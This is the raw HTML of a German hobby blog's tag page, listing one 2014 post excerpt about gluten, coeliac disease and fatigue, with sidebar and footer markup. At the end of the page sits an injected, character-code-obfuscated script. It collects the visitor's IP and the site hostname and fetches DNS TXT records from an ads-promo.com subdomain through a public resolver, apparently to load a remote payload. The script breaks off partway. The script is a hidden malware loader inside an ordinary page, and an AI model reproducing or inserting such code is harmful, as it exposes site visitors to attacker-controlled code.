                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Schlagwörter: <span>Glutensensitivität </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-1711" class="group grid-item post-1711 post type-post status-publish format-standard has-post-thumbnail hentry category-gesundheit tag-gluten tag-glutensensitivitaet">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/gluten-als-ursache-von-muedigkeit-und-maladie/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/gluten-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/gluten-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/gluten-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/" rel="category tag">Gesundheit</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2014-05-10 18:23:49">10. Mai 2014</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/gluten-als-ursache-von-muedigkeit-und-maladie/" rel="bookmark">Gluten als Ursache von Müdigkeit und Maladie</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/gluten-als-ursache-von-muedigkeit-und-maladie/"></div>
<p>Zöliakie ist der medizinische Name für die genetisch bedingte Unfähigkeit, das Klebereiweiß &#8222;Gluten&#8220; ordnungsgemäß zu verstoffwechseln. Darum müssen Menschen, die an Zöliakie leiden, glutenhaltige Lebensmittel in aller Konsequenz und bis zum Ende ihrer Tage strikt vom persönlichen Speiseplan verbannen. Hier steht insbesondere der fast allgegenwärtige Weizen am Pranger. Denn Weizen ist in Teig- und Backwaren der Gluten-Lieferant par excellence. So weit, so allgemein bekannt. Doch was veranlasst den Weizen überhaupt dazu, mit seinem Gluten diese fiesen Giftanschläge auf uns Menschen zu verüben? Und sind von dem &#8222;Gluten des Bösen&#8220; ausschließlich Zöliakie-Patienten bedroht? Die Antworten auf diese beiden Fragen werden Sie&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/gluten-als-ursache-von-muedigkeit-und-maladie/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,5